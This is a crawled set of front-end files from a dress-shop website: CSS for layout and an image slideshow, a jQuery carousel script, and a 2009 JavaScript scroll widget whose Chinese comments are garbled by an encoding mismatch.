    width: 310px
}

    div.left div.title {
        background-image: url('/images/dbtt1.png');
        height: 40px;
        line-height: 40px;
        color: #186401;
        margin-bottom: 2px
    }

        div.left div.title > span {
            font-size: 18px;
            margin-left: 10px;
            color: #89B244;
            font-weight:700
        }

        div.left div.title > a {
            float: right;
            font-size: 12px;
            margin-right: 5px;
            color: #186401;
        }

            div.left div.title > a:hover {
                color: #3C7644;
            }

div.inform {
    border: 1px solid #eee;
    border-top: 0px;
    padding: 5px 15px
}

    div.inform > ul > li {
        height: 30px;
        padding: 5px;
        font-size: 14px;
        line-height: 30px;
        border-bottom: 1px solid #e8f5e6;
        background: url(/images/dian.png) no-repeat left center;
        padding-left: 15px;
    }

        div.inform > ul > li > a {
            width: 260px
        }

div.focus2 {
    width: 310px;
    height: 240px;
    float: inherit;
    position: relative;
}

    div.focus2 .pic {
        width: 310px;
        height: 240px;
    }

    div.focus2 a {
        display: none
    }

        div.focus2 a.now {
            display: block
        }

        div.focus2 a img {
            width: 310px;
            height: 240px;
        }

    div.focus2 .blackbar {
        background: #000;
        opacity: 0.4;
        width: 310px;
        height: 30px;
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: 5;
    }

    div.focus2 h3 {
        width: 310px;
        height: 30px;
        position: absolute;
        padding: 0.5px;
        bottom: 0;
        left: 0;
        z-index: 10;
        color: #fff;
        line-height: 30px;
        font-weight: normal;
        margin-left: 10px;
    }

    div.focus2 .btn {
        height: 20px;
        position: absolute;
        padding: 0 5px;
        bottom: 5px;
        right: 0;
        z-index: 11;
        line-height: 40px;
        font-size: 12px;
    }

        div.focus2 .btn li {
            width: 17px;
            height: 17px;
            text-align: center;
            float: left;
            display: inline;
            margin-left: 5px;
            background: #333;
            cursor: pointer;
            line-height: 19px;
            color: #fff;
        }

            div.focus2 .btn li.now {
                background-color: #3c7644;
                font-weight: bold
            }

div.content {
    float: right;
    width: 840px;
    margin-bottom: 12px;
}

    div.content > div.crumbs {
        height: 40px;
        background: url(/images/dbtt1.png) repeat-x;
        padding-top: 5px;
        padding-right: 10px;
    }

        div.content > div.crumbs span {
            width: 130px;
            color: #89B244;
            text-align: center;
            line-height: 25px;
            font-size: 18px;
            float: left;
            margin-top: 4px;
            font-weight: bold;
        }






.NR-page {
    font-size: 12px;
    line-height: 80px;
    text-align: center;
    height: 50px;
}

    .NR-page a {
        color: #000;
        font-size: 12px;
    }

        .NR-page a:hover {
            font-size: 12px;
            color: #3C7644;
            text-decoration: underline;
        }


/**/ 
strong, b {
    font-weight: bold;
}

.txt {
    padding: 10px;
    line-height: 26px;
    font-size: 14px;
}

    .txt p {
        font-size: 14px;
        line-height: 26px;
        margin-bottom: 10px;
    }



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.drmdress.com/js/pic.js
body_size: 454
content:
/*��ҳ����ͼ���뿪ʼ */
$(document).ready(function () {
    var currentIndex = -1;
    var DEMO; //��������
    var href, title;
    autoScroll();
    $("#ifocus_btn li").hover(
        function () {
            currentIndex = $(this).parent().find("li").index($(this));
            StopScroll();
            $("#ifocus_btn li").removeClass("now");
            $("#ifocus_piclist a").removeClass();
            $(this).addClass("now");
            $("#ifocus_piclist a").eq(currentIndex).addClass("now");
            $("h3.focuslabel").html($("#ifocus_piclist a").eq(currentIndex).attr("title"));
        }, function () {
            DEMO = setTimeout(autoScroll, 2000);
        }
    );
    //�Զ�����
    function autoScroll() {
        $("#ifocus_btn li").removeClass("now");
        $("#ifocus_piclist a").removeClass();
        currentIndex++; currentIndex = currentIndex >= $("#ifocus_btn li").length ? 0 : currentIndex;
        $("#ifocus_btn li").eq(currentIndex).addClass("now");
        $("#ifocus_piclist a").eq(currentIndex).addClass("now"); //Ĭ��
        $("h3.focuslabel").html($("#ifocus_piclist a").eq(currentIndex).attr("title"));
        DEMO = setTimeout(autoScroll, 4000);
    }
    function StopScroll() {
        clearTimeout(DEMO);
    }
});
/*��ҳ����ͼ������� */



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.drmdress.com/js/scroll.v.1.2.js
body_size: 2063
content:
/*
*ͼƬ���ֹ�����չ�� 
*�汾��v1.2
*���룺utf-8�汾
*���ߣ�cici
*email��chengds@ifeng.com
*���ڣ�2009-4-15
*/

/*
container:����������ID
btnPrevious����һ����ť��ID
btnNext����һ����ť��ID
*/
function ifeng_Scroll(container,btnPrevious,btnNext)
{
	////////////////����ӿ�/////////////////////////
	this.IsAutoScroll = true; //�Ƿ��Զ����� 
	this.IsSmoothScroll= true;//�Ƿ�ƽ���������� ƽ������:true �������:false
	this.PauseTime = 1000;//�������ʱÿ�ι��������ʱ�䡣��λ�����롣����ֵ��100--3000 �����ڼ��������
	this.Direction = "N"; //��������.�򶫣�E���򱱣�N
	this.ControllerType = "click";//��һ������һ����ť�¼��Ĵ�����ʽ:clickΪ����������� ������� ��갴ס��ť����������֧��click ��mousedown����ģʽ
	this.BackCall = null;//�ص����� ������ĩβʱִ��
	this.Step = 1;//���� ��������Ϊ�ٶ�1--10
	////////////////����ӿ�/////////////////////////
	
	this.Speed = 10;
	this.container = container;

    this.NextButton = this.$(btnNext);
    this.PreviousButton = this.$(btnPrevious);
    this.ScrollElement = this.$(container);
	
	this.UlElement = this.$(container).getElementsByTagName('ul')[0];//ulԪ��
	this.UlElement.innerHTML+=this.UlElement.innerHTML;

	this.UlSpace ;//ul��ʵ�ʿ���
	this.LiSpace;
}
ifeng_Scroll.prototype = {
	lastpos:0,
	curPos:0,
	curTimeoutId:null,
	curIntervalScrollTimeoutId:null,
	ScrollElementPos:0,
	$:function(element)
	{
		return document.getElementById(element);
	},
	Init:function()
	{
		this.UlSpace = this.Direction=="E"?this.UlElement.offsetWidth:this.UlElement.offsetHeight;//ul��ʵ�ʿ���
		this.LiSpace = parseInt(this.UlSpace/this.UlElement.getElementsByTagName('li').length);
		this.UlSpace = this.LiSpace*this.UlElement.getElementsByTagName('li').length;
		this.Direction=="E"?this.$(this.container).style.width=this.UlSpace+"px":this.$(this.container).style.height=this.UlSpace+"px";
		
		//���û�����ʽ
		this.ScrollElement.style.overflow="visible";
		this.ScrollElement.parentNode.style.overflow="hidden";
		this.Direction=="E"?this.ScrollElement.style.width="10000px":this.ScrollElement.style.height="10000px";
		this.UlElement.style.float="left";
		
		this.ScrollType=this.Direction=="E"?"left":"top";
		this.Bind(this,this.PreviousButton,this.ControllerType,"Pre");
		this.Bind(this,this.NextButton,this.ControllerType,"Next");
		
		this.ScrollElement.onmouseover = this.GetFunction(this,"MouseOver");
		this.ScrollElement.onmouseout = this.GetFunction(this,"MouseOut");
	},
	Reset:function()
	{
		this.Pause();
		this.ScrollElement.style[this.ScrollType] = '0px';
	},
	Bind:function(_this,el,type,param)
	{
		if(el)
		{
			if(type=="click"){
				el.onclick = this.GetFunction(this,param);
			}
			else
			{
				el.onmousedown = this.GetFunction(this,"MouseDown",param);
				el.onmouseup = this.GetFunction(this,"MouseUp");
			} 
			el.onmouseover = this.GetFunction(this,"MouseOver");
			el.onmouseout = this.GetFunction(this,"MouseOut");
		}
	},
	Start:function()
	{
		if(!this.IsAutoScroll) return;
		if(this.IsSmoothScroll)
		{
			this.SmoothScroll();
		}
		else
		{		
			this.IntervalScroll();
		}
	},
	Pause:function()
	{
		clearTimeout(this.curTimeoutId);
		clearTimeout(this.curIntervalScrollTimeoutId);
	},
	MouseOver:function()
	{	
		clearTimeout(this.mouseoutTimeoutId);
		this.mouseoverTimeoutId = setTimeout(this.GetFunction(this,"Pause"),10);
	},
	MouseOut:function()
	{
		clearTimeout(this.mouseoverTimeoutId);
		this.mouseoutTimeoutId = setTimeout(this.GetFunction(this,"Start"),10);
	},
	MouseDown:function(direction)
	{
		var _step;
		var _to;
		if(direction=="Pre")
		{
			_step = this.Step*2;
			curPos = parseInt(this.ScrollElement.style[this.ScrollType]);
			if(!curPos) curPos=0;
			if(curPos==0)
			{
				this.ScrollElement.style[this.ScrollType] = -this.UlSpace/2 + "px";
				this.curPos=-this.UlSpace/2;
			}
			_to = 0;
		}
		else
		{
			_step = -this.Step*2;
			_to = -this.UlSpace/2;
		}
		moveParams = {from:this.curPos, to:_to, step: _step,controller:"MouseDown:" + direction,callback:this.GetFunction(this,"ScrollFinish")};			
		this.RunScroll(moveParams);
	},
	MouseUp:function()
	{
		clearTimeout(this.curTimeoutId);
	},
	Pre:function()
	{
		var curPos = parseInt(this.ScrollElement.style[this.ScrollType]);
		if(!curPos) curPos=0;
		var _to ;
		if(curPos==0)
		{
			this.ScrollElement.style[this.ScrollType] = -this.UlSpace/2 + "px";
			this.curPos=-this.UlSpace/2;
			_to = -this.UlSpace/2 + this.LiSpace;
		}
		else
		{
			_to = this.curPos%this.LiSpace==0?this.curPos + this.LiSpace:parseInt(this.curPos/this.LiSpace)*this.LiSpace;
		}
		moveParams = {from:this.curPos, to:_to, step: this.Step*2,controller:"Previous",callback:this.GetFunction(this,"ScrollFinish")};			
		this.RunScroll(moveParams);
	},
	Next:function()
	{
		_to = this.curPos%this.LiSpace==0?this.curPos - this.LiSpace:(parseInt(this.curPos/this.LiSpace)-1)*this.LiSpace;
		moveParams = {from:this.curPos, to:_to, step: -this.Step*2,controller:"Next",callback:this.GetFunction(this,"ScrollFinish")};			
		this.RunScroll(moveParams);
	},
	IntervalScroll:function()
	{
		var _to = parseInt(this.curPos/this.LiSpace)*this.LiSpace-this.LiSpace;
		var moveParams = {from:this.curPos, to:_to, step: -this.Step,controller:"IntervalScroll",callback:this.GetFunction(this,"ScrollFinish")};	
		this.RunScroll(moveParams);
	},
	SmoothScroll:function()
	{
		var _to = -this.UlSpace/2;
		var moveParams = {from:this.curPos, to:_to, step: -this.Step,controller:"SmoothScroll",callback:this.GetFunction(this,"ScrollFinish")};	
		this.RunScroll(moveParams);
	},
	RunScroll:function(params)
	{
		this.Scroll(params);
	},
	Scroll:function(param)
	{
		var step = Math.abs(param.to - this.curPos)<Math.abs(param.step)?param.to - this.curPos:param.step;
		this.ScrollElement.style[this.ScrollType] =(param.from+step)+"px";
		this.curPos = parseInt(this.ScrollElement.style[this.ScrollType]);
		clearTimeout(this.curTimeoutId);
		if(this.curPos!=param.to)
		{
			var moveParams = {from:this.curPos, to:param.to, step: param.step,controller:param.controller,callback:param.callback};
			this.curTimeoutId = setTimeout(this.GetFunction(this,"Scroll",moveParams),this.Speed);
		}
		else
		{
			if(param.callback) param.callback();
			if(param.controller=="SmoothScroll")
			{	this.SmoothScroll();}
			else if	(param.controller=="IntervalScroll")
			{
				if(this.curIntervalScrollTimeoutId) clearTimeout(this.curIntervalScrollTimeoutId);
				this.curIntervalScrollTimeoutId = setTimeout(this.GetFunction(this,"IntervalScroll"),this.PauseTime);
			}
			else if(param.controller.indexOf("MouseDown")!=-1)
			{
				derection = param.controller.split(':')[1];
				this.MouseDown(derection);
			}
		}
	},
	ScrollFinish:function()
	{
		if(this.curPos<=-this.UlSpace/2)
		{
			this.ScrollElement.style[this.ScrollType] = "0px";
		}
		else if(this.curPos>=0)
		{
			this.ScrollElement.style[this.ScrollType] = -this.UlSpace/2 + "px";
		}
		this.curPos = parseInt(this.ScrollElement.style[this.ScrollType]);
		if(this.BackCall)this.BackCall();
	},
	GetFunction:function(variable,method,param)
	{
		return function()
		{
			variable[method](param);
		}
	}
}
